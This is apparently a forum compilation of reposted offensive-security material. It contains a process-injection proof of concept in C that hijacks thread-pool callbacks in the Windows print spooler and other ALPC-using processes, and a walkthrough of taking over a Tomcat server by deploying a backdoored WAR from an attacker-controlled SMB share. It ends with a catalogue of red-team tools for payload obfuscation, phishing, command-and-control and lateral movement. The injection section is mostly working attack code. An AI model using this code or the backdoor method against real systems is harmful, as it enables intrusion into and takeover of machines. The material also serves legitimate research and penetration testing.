BOOL IsValidCBE(HANDLE hProcess, PTP_CALLBACK_ENVIRONX cbe) { MEMORY_BASIC_INFORMATION mbi; SIZE_T res; // invalid version? if(cbe->Version > 5) return FALSE; // these values shouldn't be empty if(cbe->Pool == 0 || cbe->FinalizationCallback == 0) return FALSE; // these values should be equal if ((LPVOID)cbe->FinalizationCallback != (LPVOID)cbe->ActivationContext) return FALSE; // priority shouldn't exceed TP_CALLBACK_PRIORITY_INVALID if(cbe->CallbackPriority > TP_CALLBACK_PRIORITY_INVALID) return FALSE; // the pool functions should originate from read-only memory res = VirtualQueryEx(hProcess, (LPVOID)cbe->Pool, &mbi, sizeof(mbi)); if (res != sizeof(mbi)) return FALSE; if (!(mbi.Protect & PAGE_READONLY)) return FALSE; // the callback function should originate from read+execute memory res = VirtualQueryEx(hProcess, (LPCVOID)cbe->Callback, &mbi, sizeof(mbi)); if (res != sizeof(mbi)) return FALSE; return (mbi.Protect & PAGE_EXECUTE_READ); }
Payload
The payload is written in C and simply runs notepad. Calculator isn’t used because it’s a metro application on Windows 10 that has specific requirements to work. The TP_ALPC structure passed to LrpcIoComplete isn’t documented, but does include a structure similar to TP_CALLBACK_ENVIRON_V3. Once our payload is executed, we first restore the original Callback and CallbackParameter values. This is required because once we call WinExec, it will trigger another call to LrpcIoComplete, entering into an infinite loop before crashing the process. After restoration, call WinExec, followed by LrpcIoComplete using original values.
#ifdef TPOOL // Thread Pool Callback // the wrong types are used here, but it doesn't really matter typedef struct _TP_ALPC { // ALPC callback info ULONG_PTR AlpcPool; ULONG_PTR Unknown1; ULONG_PTR Unknown2; ULONG_PTR Unknown3; ULONG_PTR Unknown4; ULONG_PTR AlpcActivationContext; ULONG_PTR AlpcFinalizationCallback; ULONG_PTR AlpcCallback; ULONG_PTR Unknown5; // callback environment ULONG_PTR Version; ULONG_PTR Pool; ULONG_PTR CleanupGroup; ULONG_PTR CleanupGroupCancelCallback; ULONG_PTR RaceDll; ULONG_PTR ActivationContext; ULONG_PTR FinalizationCallback; ULONG_PTR Flags; ULONG_PTR CallbackPriority; ULONG_PTR Size; ULONG_PTR Callback; ULONG_PTR CallbackParameter; } TP_ALPC; typedef struct _tp_param_t { ULONG_PTR Callback; ULONG_PTR CallbackParameter; } tp_param; typedef TP_ALPC TP_ALPC, *PTP_ALPC; typedef void (WINAPI *LrpcIoComplete_t)(LPVOID, LPVOID, LPVOID, LPVOID); VOID TpCallBack(LPVOID tp_callback_instance, LPVOID param, PTP_ALPC alpc, LPVOID unknown2) #endif { WinExec_t pWinExec; DWORD szWinExec[2], szNotepad[3]; #ifdef TPOOL LrpcIoComplete_t pLrpcIoComplete; tp_param *tp=(tp_param*)param; ULONG_PTR op; // param should contain pointer to tp_param pLrpcIoComplete = (LrpcIoComplete_t)tp->Callback; op = tp->CallbackParameter; // restore original values // this will indicate we executed ok, // but is also required before the call to WinExec alpc->Callback = tp->Callback; alpc->CallbackParameter = tp->CallbackParameter; #endif // now call WinExec to start notepad szWinExec[0] = *(DWORD*)"WinE"; szWinExec[1] = *(DWORD*)"xec\0"; szNotepad[0] = *(DWORD*)"note"; szNotepad[1] = *(DWORD*)"pad\0"; pWinExec = (WinExec_t)xGetProcAddress(szWinExec); if(pWinExec != NULL) { pWinExec((LPSTR)szNotepad, SW_SHOW); } // finally, pass the original message on.. #ifdef TPOOL pLrpcIoComplete(tp_callback_instance, (LPVOID)alpc->CallbackParameter, alpc, unknown2); #endif #ifndef TPOOL return 0; #endif }
Deploying and Triggering Payload
Here, we use a conventional method of sharing the payload/shellcode with spooler process. This consists of:
- OpenProcess(“spoolsv.exe”)
- VirtualAllocEx(payloadSize, PAGE_EXECUTE_READWRITE)
- WriteProcessMemory(payload, payloadSize)
Once we have a valid CBE, we patch the Callback pointer with address to our payload and try invoke it using the print spooler API. Although OpenPrinter is used in the following code, you could probably use any other API that involves interaction with the print spooler service. At the abstraction layer, interaction with the print spooler service is conducted over Local Procedure Call (LPC) which is an interprocess communication. Over the network uses Remote Procedure Call (RPC) but we’re obviously not injecting over network.
// try inject and run payload in remote process using CBE BOOL inject(HANDLE hp, LPVOID ds, PTP_CALLBACK_ENVIRONX cbe) { LPVOID cs = NULL; BOOL bStatus = FALSE; TP_CALLBACK_ENVIRONX cpy; // local copy of cbe SIZE_T wr; HANDLE phPrinter = NULL; tp_param tp; // allocate memory in remote for payload and callback parameter cs = VirtualAllocEx(hp, NULL, payloadSize + sizeof(tp_param), MEM_COMMIT, PAGE_EXECUTE_READWRITE); if (cs != NULL) { // write payload to remote process WriteProcessMemory(hp, cs, payload, payloadSize, &wr); // backup CBE CopyMemory(&cpy, cbe, sizeof(TP_CALLBACK_ENVIRONX)); // copy original callback address and parameter tp.Callback = cpy.Callback; tp.CallbackParameter = cpy.CallbackParameter; // write callback+parameter to remote process WriteProcessMemory(hp, (LPBYTE)cs + payloadSize, &tp, sizeof(tp), &wr); // update original callback with address of payload and parameter cpy.Callback = (ULONG_PTR)cs; cpy.CallbackParameter = (ULONG_PTR)(LPBYTE)cs + payloadSize; // update CBE in remote process WriteProcessMemory(hp, ds, &cpy, sizeof(cpy), &wr); // trigger execution of payload if(OpenPrinter(NULL, &phPrinter, NULL)) { ClosePrinter(phPrinter); } // read back the CBE ReadProcessMemory(hp, ds, &cpy, sizeof(cpy), &wr); // restore the original cbe WriteProcessMemory(hp, ds, cbe, sizeof(cpy), &wr); // if callback pointer is the original, we succeeded. bStatus = (cpy.Callback == cbe->Callback); // release memory for payload VirtualFreeEx(hp, cs, payloadSize, MEM_RELEASE); } return bStatus; }
Figure 2 shows an attempt to inject code by four different DLL before finally succeeding with RPCRT4.dll.
Figure 2. Code injection via Callback Environment
The code shown here is only a proof of concept and could be refined to be more elegant or be applied to other processes that use thread pooling. I only use the print spooler here, but of course other processes use thread pooling and could also be leveraged for code injection. Sources can be found here.
Update
To use the same method of injection against almost any other process that uses ALPC, you can connect directly to the ALPC port.
/** Get a list of ALPC ports with names */ DWORD GetALPCPorts(process_info *pi) { ULONG len=0, total=0; NTSTATUS status; LPVOID list=NULL; DWORD i; HANDLE hObj; PSYSTEM_HANDLE_INFORMATION hl; POBJECT_NAME_INFORMATION objName; pi->ports.clear(); // get a list of handles for the local system for(len=MAX_BUFSIZ;;len+=MAX_BUFSIZ) { list = xmalloc(len); status = NtQuerySystemInformation( SystemHandleInformation, list, len, &total); // break from loop if ok if(NT_SUCCESS(status)) break; // free list and continue xfree(list); } hl = (PSYSTEM_HANDLE_INFORMATION)list; objName = (POBJECT_NAME_INFORMATION)xmalloc(8192); // for each handle for(i=0; i<hl->NumberOfHandles; i++) { // skip if process ids don't match if(hl->Handles[i].UniqueProcessId != pi->pid) continue; // skip if the type isn't an ALPC port // note this value might be different on other systems. // this was tested on 64-bit Windows 10 if(hl->Handles[i].ObjectTypeIndex != 45) continue; // duplicate the handle object status = NtDuplicateObject( pi->hp, (HANDLE)hl->Handles[i].HandleValue, GetCurrentProcess(), &hObj, 0, 0, 0); // continue with next entry if we failed if(!NT_SUCCESS(status)) continue; // try query the name status = NtQueryObject(hObj, ObjectNameInformation, objName, 8192, NULL); // got it okay? if(NT_SUCCESS(status) && objName->Name.Buffer!=NULL) { // save to list pi->ports.push_back(objName->Name.Buffer); } // close handle object NtClose(hObj); } // free list of handles xfree(objName); xfree(list); return pi->ports.size(); }
Connecting to ALPC port
// connect to ALPC port BOOL ALPC_Connect(std::wstring path) { SECURITY_QUALITY_OF_SERVICE ss; NTSTATUS status; UNICODE_STRING server; ULONG MsgLen=0; HANDLE h; ZeroMemory(&ss, sizeof(ss)); ss.Length = sizeof(ss); ss.ImpersonationLevel = SecurityImpersonation; ss.EffectiveOnly = FALSE; ss.ContextTrackingMode = SECURITY_DYNAMIC_TRACKING; RtlInitUnicodeString(&server, path.c_str()); status = NtConnectPort(&h, &server, &ss, NULL, NULL, (PULONG)&MsgLen, NULL, NULL); NtClose(h); return NT_SUCCESS(status); }
Deploying/Triggering
Same as before except we have to try multiple ALPC ports instead of just using print spooler API.
// try inject and run payload in remote process using CBE BOOL ALPC_deploy(process_info *pi, LPVOID ds, PTP_CALLBACK_ENVIRONX cbe) { LPVOID cs = NULL; BOOL bInject = FALSE; TP_CALLBACK_ENVIRONX cpy; // local copy of cbe SIZE_T wr; tp_param tp; DWORD i; // allocate memory in remote for payload and callback parameter cs = VirtualAllocEx(pi->hp, NULL, pi->payloadSize + sizeof(tp_param), MEM_COMMIT, PAGE_EXECUTE_READWRITE); if (cs != NULL) { // write payload to remote process WriteProcessMemory(pi->hp, cs, pi->payload, pi->payloadSize, &wr); // backup CBE CopyMemory(&cpy, cbe, sizeof(TP_CALLBACK_ENVIRONX)); // copy original callback address and parameter tp.Callback = cpy.Callback; tp.CallbackParameter = cpy.CallbackParameter; // write callback+parameter to remote process WriteProcessMemory(pi->hp, (LPBYTE)cs + pi->payloadSize, &tp, sizeof(tp), &wr); // update original callback with address of payload and parameter cpy.Callback = (ULONG_PTR)cs; cpy.CallbackParameter = (ULONG_PTR)(LPBYTE)cs + pi->payloadSize; // update CBE in remote process WriteProcessMemory(pi->hp, ds, &cpy, sizeof(cpy), &wr); // trigger execution of payload for(i=0;i<pi->ports.size(); i++) { ALPC_Connect(pi->ports[i]); // read back the CBE ReadProcessMemory(pi->hp, ds, &cpy, sizeof(cpy), &wr); // if callback pointer is the original, we succeeded. bInject = (cpy.Callback == cbe->Callback); if(bInject) break; } // restore the original cbe WriteProcessMemory(pi->hp, ds, cbe, sizeof(cpy), &wr); // release memory for payload VirtualFreeEx(pi->hp, cs, pi->payloadSize+sizeof(tp), MEM_RELEASE); } return bInject; }
Sursa: https://modexp.wordpress.com/2019/03/07/process-injection-print-spooler/
-
Tomcat exploit variant : host-manager
During an internal audit mission, I was led to exploit a Windows based Tomcat instance. Now usually, exploiting a Tomcat instance involves accessing the “manager”, which is suite a simple exploit.
However, in this context, the manager was not accessible (403 HTTP error). But, and this is where it gets interesting, the host-manager was reachable.
Context :
Our target -> Windows 2012R2 server (192.168.56.31)
Command Control C&C (Our Machine) -> Ubuntu 16.04 (192.168.56.1)
Tomcat Version -> Latest release at the time of writing (8.5.37)
Reconnaissance
This kind of target is ideal when auditing, because as a rule of thumb Tomcat is running with “nt authority\system” rights on the Windows host, which enables us to gain total control on the server should we succeed in breaching it. This in turn grants us passwords and hashes that will then enable us to move forward in our privilege escalation in the network.
Authentification
On first discovery of a Tomcat instance, the first action as an auditor is to try and authenticate through the manager. We generally try default credentials such as admin/admin or tomcat/tomcat.
In this instance, I got an “Access Refused 403” when trying to access the manager with the “tomcat/tomcat” combo.
A few techniques are available to automatize the bruteforce phase:
Module Metasploit : auxiliary/scanner/http/tomcat_mgr_login
Hydra
Nikto (it integrates a test with the login combo “tomcat/tomcat”)
A few scripts linked to Tomcat
Exploiting the « host-manager »
Ok, so we’ve got access to the host-manager, now what?
The application does not have and upload form, and from what I’d gathered from the documentation, you need to know and control the path of the application you want to deploy, as well as a valid vhost.
And when I was reading the doc again, I had the idea which would later become the exploit: what if I could create a UNC path pointing towards an SMB server (smbserver.py by impacket) that I controled !
Which means that Tomcat interprets the UNC path and is trying to install an application from the “datatest” folder. We will oblige it and create the “datatest” folder, and add a little WAR file in which we insert a backdoor that will enable us to take over the server from our C&C.
1- Creating a WAR
Creating a WAR is relatively simple; it’s a zip file whose extension we change to .war. Inside the zip file we have a JSP file that lets us execute system commands through the browser.
We create our own ZIP with the backdoor inside it…
For all you script kiddies out there that aren’t sure about what you’re doing, you can use the handy msfvenom tool to create a WAR file and execute “meterpreter” directly:
2- Deploy and pwn
Now we configure the application before deployment:
Success !
A quick trip to our browser confirms that our backdoor is now in place, and that we can execute system commands on the Windows server.
This method of Tomcat exploit has been tested on the following Tomcat versions when hosted on a windows server: <=7.0.92 et <=8.5.37.
Sursa: https://www.certilience.fr/2019/03/tomcat-exploit-variant-host-manager/
-
This tool kit is very much influenced by infosecn1nja's kit. Use this script to grab majority of the repos.
NOTE: hard coded in /opt and made for Kali Linux
Total Size (so far): 2.5G
Contents
- Reconnaissance
- Weaponization
- Delivery
- Command and Control
- Lateral Movement
- Establish Foothold
- Escalate Privileges
- Data Exfiltration
- Misc
- References
Reconnaissance
Active Intelligence Gathering
- EyeWitness is designed to take screenshots of websites, provide some server header info, and identify default credentials if possible. https://github.com/ChrisTruncer/EyeWitness
- AWSBucketDump is a tool to quickly enumerate AWS S3 buckets to look for loot. https://github.com/jordanpotti/AWSBucketDump
- AQUATONE is a set of tools for performing reconnaissance on domain names. https://github.com/michenriksen/aquatone
- spoofcheck a program that checks if a domain can be spoofed from. The program checks SPF and DMARC records for weak configurations that allow spoofing. https://github.com/BishopFox/spoofcheck
- Nmap is used to discover hosts and services on a computer network, thus building a "map" of the network. https://github.com/nmap/nmap
- dnsrecon a tool DNS Enumeration Script. https://github.com/darkoperator/dnsrecon
Passive Intelligence Gathering
- Social Mapper OSINT Social Media Mapping Tool, takes a list of names & images (or LinkedIn company name) and performs automated target searching on a huge scale across multiple social media sites. Not restricted by APIs as it instruments a browser using Selenium. Outputs reports to aid in correlating targets across sites. https://github.com/SpiderLabs/social_mapper
- skiptracer OSINT scraping framework, utilizes some basic python webscraping (BeautifulSoup) of PII paywall sites to compile passive information on a target on a ramen noodle budget. https://github.com/xillwillx/skiptracer
- ScrapedIn a tool to scrape LinkedIn without API restrictions for data reconnaissance. https://github.com/dchrastil/ScrapedIn
- linkScrape A LinkedIn user/company enumeration tool. https://github.com/NickSanzotta/linkScrape
- FOCA (Fingerprinting Organizations with Collected Archives) is a tool used mainly to find metadata and hidden information in the documents its scans. https://github.com/ElevenPaths/FOCA
- theHarvester is a tool for gathering subdomain names, e-mail addresses, virtual hosts, open ports/ banners, and employee names from different public sources. https://github.com/laramies/theHarvester
- Metagoofil is a tool for extracting metadata of public documents (pdf,doc,xls,ppt,etc) availables in the target websites. https://github.com/laramies/metagoofil
- SimplyEmail Email recon made fast and easy, with a framework to build on. https://github.com/killswitch-GUI/SimplyEmail
- truffleHog searches through git repositories for secrets, digging deep into commit history and branches. https://github.com/dxa4481/truffleHog
- Just-Metadata is a tool that gathers and analyzes metadata about IP addresses. It attempts to find relationships between systems within a large dataset. https://github.com/ChrisTruncer/Just-Metadata
- typofinder a finder of domain typos showing country of IP address. https://github.com/nccgroup/typofinder
- pwnedOrNot is a python script which checks if the email account has been compromised in a data breach, if the email account is compromised it proceeds to find passwords for the compromised account. https://github.com/thewhiteh4t/pwnedOrNot
- GitHarvester This tool is used for harvesting information from GitHub like google dork. https://github.com/metac0rtex/GitHarvester
Frameworks
- Maltego is a unique platform developed to deliver a clear threat picture to the environment that an organization owns and operates. https://www.paterva.com/web7/downloads.php
- SpiderFoot the open source footprinting and intelligence-gathering tool. https://github.com/smicallef/spiderfoot
- datasploit is an OSINT Framework to perform various recon techniques on Companies, People, Phone Number, Bitcoin Addresses, etc., aggregate all the raw data, and give data in multiple formats. https://github.com/DataSploit/datasploit
- Recon-ng is a full-featured Web Reconnaissance framework written in Python. https://bitbucket.org/LaNMaSteR53/recon-ng
Weaponization
- Composite Moniker Proof of Concept exploit for CVE-2017-8570. https://github.com/rxwx/CVE-2017-8570
- Exploit toolkit CVE-2017-8759 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft .NET Framework RCE. https://github.com/bhdresh/CVE-2017-8759
- CVE-2017-11882 Exploit accepts over 17k bytes long command/code in maximum. https://github.com/unamer/CVE-2017-11882
- Adobe Flash Exploit CVE-2018-4878. https://github.com/anbai-inc/CVE-2018-4878
- Exploit toolkit CVE-2017-0199 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft Office RCE. https://github.com/bhdresh/CVE-2017-0199
- demiguise is a HTA encryption tool for RedTeams. https://github.com/nccgroup/demiguise
- Office-DDE-Payloads collection of scripts and templates to generate Office documents embedded with the DDE, macro-less command execution technique. https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads
- CACTUSTORCH Payload Generation for Adversary Simulations. https://github.com/mdsecactivebreach/CACTUSTORCH
- SharpShooter is a payload creation framework for the retrieval and execution of arbitrary CSharp source code. https://github.com/mdsecactivebreach/SharpShooter
- Don't kill my cat is a tool that generates obfuscated shellcode that is stored inside of polyglot images. The image is 100% valid and also 100% valid shellcode. https://github.com/Mr-Un1k0d3r/DKMC
- Malicious Macro Generator Utility Simple utility design to generate obfuscated macro that also include a AV / Sandboxes escape mechanism. https://github.com/Mr-Un1k0d3r/MaliciousMacroGenerator
- SCT Obfuscator Cobalt Strike SCT payload obfuscator. https://github.com/Mr-Un1k0d3r/SCT-obfuscator
- Invoke-Obfuscation PowerShell Obfuscator. https://github.com/danielbohannon/Invoke-Obfuscation
- Invoke-DOSfuscation cmd.exe Command Obfuscation Generator & Detection Test Harness. https://github.com/danielbohannon/Invoke-DOSfuscation
- morphHTA Morphing Cobalt Strike's evil.HTA. https://github.com/vysec/morphHTA
- Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory. https://github.com/trustedsec/unicorn
- Shellter is a dynamic shellcode injection tool, and the first truly dynamic PE infector ever created. https://www.shellterproject.com/
- EmbedInHTML Embed and hide any file in an HTML file. https://github.com/Arno0x/EmbedInHTML
- SigThief Stealing Signatures and Making One Invalid Signature at a Time. https://github.com/secretsquirrel/SigThief
- Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions. https://github.com/Veil-Framework/Veil
- CheckPlease Sandbox evasion modules written in PowerShell, Python, Go, Ruby, C, C#, Perl, and Rust. https://github.com/Arvanaghi/CheckPlease
- Invoke-PSImage is a tool to embeded a PowerShell script in the pixels of a PNG file and generates a oneliner to execute. https://github.com/peewpw/Invoke-PSImage
- LuckyStrike a PowerShell based utility for the creation of malicious Office macro documents. To be used for pentesting or educational purposes only. https://github.com/curi0usJack/luckystrike
- ClickOnceGenerator Quick Malicious ClickOnceGenerator for Red Team. The default application a simple WebBrowser widget that point to a website of your choice. https://github.com/Mr-Un1k0d3r/ClickOnceGenerator
- macro_pack is a tool by @EmericNasi used to automatize obfuscation and generation of MS Office documents, VB scripts, and other formats for pentest, demo, and social engineering assessments. https://github.com/sevagas/macro_pack
- StarFighters a JavaScript and VBScript Based Empire Launcher. https://github.com/Cn33liz/StarFighters
- nps_payload this script will generate payloads for basic intrusion detection avoidance. It utilizes publicly demonstrated techniques from several different sources. https://github.com/trustedsec/nps_payload
- SocialEngineeringPayloads a collection of social engineering tricks and payloads being used for credential theft and spear phishing attacks. https://github.com/bhdresh/SocialEngineeringPayloads
- The Social-Engineer Toolkit is an open-source penetration testing framework designed for social engineering. https://github.com/trustedsec/social-engineer-toolkit
- Phishery is a Simple SSL Enabled HTTP server with the primary purpose of phishing credentials via Basic Authentication. https://github.com/ryhanson/phishery
- PowerShdll run PowerShell with rundll32. Bypass software restrictions. https://github.com/p3nt4/PowerShdll
- Ultimate AppLocker ByPass List The goal of this repository is to document the most common techniques to bypass AppLocker. https://github.com/api0cradle/UltimateAppLockerByPassList
- Ruler is a tool that allows you to interact with Exchange servers remotely, through either the MAPI/HTTP or RPC/HTTP protocol. https://github.com/sensepost/ruler
- Generate-Macro is a standalone PowerShell script that will generate a malicious Microsoft Office document with a specified payload and persistence method. https://github.com/enigma0x3/Generate-Macro
- Malicious Macro MSBuild Generator Generates Malicious Macro and Execute Powershell or Shellcode via MSBuild Application Whitelisting Bypass. https://github.com/infosecn1nja/MaliciousMacroMSBuild
- Meta Twin is designed as a file resource cloner. Metadata, including digital signature, is extracted from one file and injected into another. https://github.com/threatexpress/metatwin
- WePWNise generates architecture independent VBA code to be used in Office documents or templates and automates bypassing application control and exploit mitigation software. https://github.com/mwrlabs/wePWNise
- DotNetToJScript a tool to create a JScript file which loads a .NET v2 assembly from memory. https://github.com/tyranid/DotNetToJScript
- PSAmsi is a tool for auditing and defeating AMSI signatures. https://github.com/cobbr/PSAmsi
- Reflective DLL injection is a library injection technique in which the concept of reflective programming is employed to perform the loading of a library from memory into a host process. https://github.com/stephenfewer/ReflectiveDLLInjection
- ps1encode use to generate and encode a powershell based metasploit payloads. https://github.com/CroweCybersecurity/ps1encode
- Worse PDF turn a normal PDF file into malicious. Use to steal Net-NTLM Hashes from windows machines. https://github.com/3gstudent/Worse-PDF
- SpookFlare has a different perspective to bypass security measures and it gives you the opportunity to bypass the endpoint countermeasures at the client-side detection and network-side detection. https://github.com/hlldz/SpookFlare
- GreatSCT is an open source project to generate application white list bypasses. This tool is intended for BOTH red and blue team. https://github.com/GreatSCT/GreatSCT
- nps running powershell without powershell. https://github.com/Ben0xA/nps
- Meterpreter_Paranoid_Mode.sh allows users to secure your staged/stageless connection for Meterpreter by having it check the certificate of the handler it is connecting to. https://github.com/r00t-3xp10it/Meterpreter_Paranoid_Mode-SSL
- The Backdoor Factory (BDF) is to patch executable binaries with user desired shellcode and continue normal execution of the prepatched state. https://github.com/secretsquirrel/the-backdoor-factory
- MacroShop a collection of scripts to aid in delivering payloads via Office Macros. https://github.com/khr0x40sh/MacroShop
- UnmanagedPowerShell Executes PowerShell from an unmanaged process. https://github.com/leechristensen/UnmanagedPowerShell
- evil-ssdp Spoof SSDP replies to phish for NTLM hashes on a network. Creates a fake UPNP device, tricking users into visiting a malicious phishing page. https://gitlab.com/initstring/evil-ssdp
- Ebowla Framework for Making Environmental Keyed Payloads. https://github.com/Genetic-Malware/Ebowla
- make-pdf-embedded a tool to create a PDF document with an embedded file. https://github.com/DidierStevens/DidierStevensSuite/blob/master/make-pdf-embedded.py
- avet (AntiVirusEvasionTool) is targeting windows machines with executable files using different evasion techniques. https://github.com/govolution/avet
Delivery
Phishing
- King Phisher is a tool for testing and promoting user awareness by simulating real world phishing attacks. https://github.com/securestate/king-phisher
- FiercePhish is a full-fledged phishing framework to manage all phishing engagements. It allows you to track separate phishing campaigns, schedule sending of emails, and much more. https://github.com/Raikia/FiercePhish
- ReelPhish is a Real-Time Two-Factor Phishing Tool. https://github.com/fireeye/ReelPhish/
- Gophish is an open-source phishing toolkit designed for businesses and penetration testers. It provides the ability to quickly and easily setup and execute phishing engagements and security awareness training. https://github.com/gophish/gophish
- CredSniper is a phishing framework written with the Python micro-framework Flask and Jinja2 templating which supports capturing 2FA tokens. https://github.com/ustayready/CredSniper
- PwnAuth a web application framework for launching and managing OAuth abuse campaigns. https://github.com/fireeye/PwnAuth
- Phishing Frenzy Ruby on Rails Phishing Framework. https://github.com/pentestgeek/phishing-frenzy
- Phishing Pretexts a library of pretexts to use on offensive phishing engagements. https://github.com/L4bF0x/PhishingPretexts
- *Modlishka is a flexible and powerful reverse proxy, that will take your ethical phishing campaigns to the next level. https://github.com/drk1wi/Modlishka
Watering Hole Attack
- BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. https://github.com/beefproject/beef
Command and Control
Remote Access Tools
- Cobalt Strike is software for Adversary Simulations and Red Team Operations. https://cobaltstrike.com/
- Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. https://github.com/EmpireProject/Empire
- Metasploit Framework is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. https://github.com/rapid7/metasploit-framework
- SILENTTRINITY A post-exploitation agent powered by Python, IronPython, C#/.NET. https://github.com/byt3bl33d3r/SILENTTRINITY
- Pupy is an opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool mainly written in python. https://github.com/n1nj4sec/pupy
- Koadic or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. https://github.com/zerosum0x0/koadic
- PoshC2 is a proxy aware C2 framework written completely in PowerShell to aid penetration testers with red teaming, post-exploitation and lateral movement. https://github.com/nettitude/PoshC2
- Gcat a stealthy Python based backdoor that uses Gmail as a command and control server. https://github.com/byt3bl33d3r/gcat
- TrevorC2 is a legitimate website (browsable) that tunnels client/server communications for covert command execution. https://github.com/trustedsec/trevorc2
- Merlin is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang. https://github.com/Ne0nd0g/merlin
- Quasar is a fast and light-weight remote administration tool coded in C#. Providing high stability and an easy-to-use user interface, Quasar is the perfect remote administration solution for you. https://github.com/quasar/QuasarRAT
Staging
- Rapid Attack Infrastructure (RAI) Red Team Infrastructure... Quick... Fast... Simplified One of the most tedious phases of a Red Team Operation is usually the infrastructure setup. This usually entails a teamserver or controller, domains, redirectors, and a Phishing server. https://github.com/obscuritylabs/RAI
- Red Baron is a set of modules and custom/third-party providers for Terraform which tries to automate creating resilient, disposable, secure and agile infrastructure for Red Teams. https://github.com/byt3bl33d3r/Red-Baron
- EvilURL generate unicode evil domains for IDN Homograph Attack and detect them. https://github.com/UndeadSec/EvilURL
- Domain Hunter checks expired domains, bluecoat categorization, and Archive.org history to determine good candidates for phishing and C2 domain names. https://github.com/threatexpress/domainhunter
- PowerDNS is a simple proof of concept to demonstrate the execution of PowerShell script using DNS only. https://github.com/mdsecactivebreach/PowerDNS
- Chameleon a tool for evading Proxy categorisation. https://github.com/mdsecactivebreach/Chameleon
- CatMyFish Search for categorized domain that can be used during red teaming engagement. Perfect to setup whitelisted domain for your Cobalt Strike beacon C&C. https://github.com/Mr-Un1k0d3r/CatMyFish
- Malleable C2 is a domain specific language to redefine indicators in Beacon's communication. https://github.com/rsmudge/Malleable-C2-Profiles
- Malleable-C2-Randomizer This script randomizes Cobalt Strike Malleable C2 profiles through the use of a metalanguage, hopefully reducing the chances of flagging signature-based detection controls. https://github.com/bluscreenofjeff/Malleable-C2-Randomizer
- FindFrontableDomains search for potential frontable domains. https://github.com/rvrsh3ll/FindFrontableDomains
- Postfix-Server-Setup Setting up a phishing server is a very long and tedious process. It can take hours to setup, and can be compromised in minutes. https://github.com/n0pe-sled/Postfix-Server-Setup
- DomainFrontingLists a list of Domain Frontable Domains by CDN. https://github.com/vysec/DomainFrontingLists
- Apache2-Mod-Rewrite-Setup Quickly Implement Mod-Rewrite in your infastructure. https://github.com/n0pe-sled/Apache2-Mod-Rewrite-Setup
- mod_rewrite rule to evade vendor sandboxes. https://gist.github.com/curi0usJack/971385e8334e189d93a6cb4671238b10
- external_c2 framework a python framework for usage with Cobalt Strike's External C2. https://github.com/Und3rf10w/external_c2_framework
- ExternalC2 a library for integrating communication channels with the Cobalt Strike External C2 server. https://github.com/ryhanson/ExternalC2
- cs2modrewrite a tools for convert Cobalt Strike profiles to modrewrite scripts. https://github.com/threatexpress/cs2modrewrite
- e2modrewrite a tools for convert Empire profiles to Apache modrewrite scripts. https://github.com/infosecn1nja/e2modrewrite
- redi automated script for setting up CobaltStrike redirectors (nginx reverse proxy, letsencrypt). https://github.com/taherio/redi
- Domain Fronting Google App Engine. https://github.com/redteam-cyberark/Google-Domain-fronting
- DomainFrontDiscover Scripts and results for finding domain frontable CloudFront domains. https://github.com/peewpw/DomainFrontDiscover
- Automated Empire Infrastructure https://github.com/bneg/RedTeam-Automation
- Serving Random Payloads with NGINX. https://gist.github.com/jivoi/a33ace2e25515a31aa2ffbae246d98c9
- meek is a blocking-resistant pluggable transport for Tor. It encodes a data stream as a sequence of HTTPS requests and responses. https://github.com/arlolra/meek
- CobaltStrike-ToolKit Some useful scripts for CobaltStrike. https://github.com/killswitch-GUI/CobaltStrike-ToolKit
- mkhtaccess_red Auto-generate an HTaccess for payload delivery -- automatically pulls ips/nets/etc from known sandbox companies/sources that have been seen before, and redirects them to a benign payload. https://github.com/violentlydave/mkhtaccess_red
- RedFile a flask wsgi application that serves files with intelligence, good for serving conditional RedTeam payloads. https://github.com/outflanknl/RedFile
- keyserver Easily serve HTTP and DNS keys for proper payload protection. https://github.com/leoloobeek/keyserver
- DoHC2 allows the ExternalC2 library from Ryan Hanson (https://github.com/ryhanson/ExternalC2) to be leveraged for command and control (C2) via DNS over HTTPS (DoH). This is built for the popular Adversary Simulation and Red Team Operations Software Cobalt Strike (https://www.cobaltstrike.com). https://github.com/SpiderLabs/DoHC2
Lateral Movement
- CrackMapExec is a swiss army knife for pentesting networks. https://github.com/byt3bl33d3r/CrackMapExec
- PowerLessShell rely on MSBuild.exe to remotely execute PowerShell scripts and commands without spawning powershell.exe. https://github.com/Mr-Un1k0d3r/PowerLessShell
- GoFetch is a tool to automatically exercise an attack plan generated by the BloodHound application. https://github.com/GoFetchAD/GoFetch
- ANGRYPUPPY a bloodhound attack path automation in CobaltStrike. https://github.com/vysec/ANGRYPUPPY
- DeathStar is a Python script that uses Empire's RESTful API to automate gaining Domain Admin rights in Active Directory environments using a variety of techinques. https://github.com/byt3bl33d3r/DeathStar
- SharpHound C# Rewrite of the BloodHound Ingestor. https://github.com/BloodHoundAD/SharpHound
- BloodHound.py is a Python based ingestor for BloodHound, based on Impacket. https://github.com/fox-it/BloodHound.py
- Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication. https://github.com/SpiderLabs/Responder
- SessionGopher is a PowerShell tool that uses WMI to extract saved session information for remote access tools such as WinSCP, PuTTY, SuperPuTTY, FileZilla, and Microsoft Remote Desktop. It can be run remotely or locally. https://github.com/fireeye/SessionGopher
- PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. https://github.com/PowerShellMafia/PowerSploit
- Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. https://github.com/samratashok/nishang
- Inveigh is a Windows PowerShell LLMNR/mDNS/NBNS spoofer/man-in-the-middle tool. https://github.com/Kevin-Robertson/Inveigh
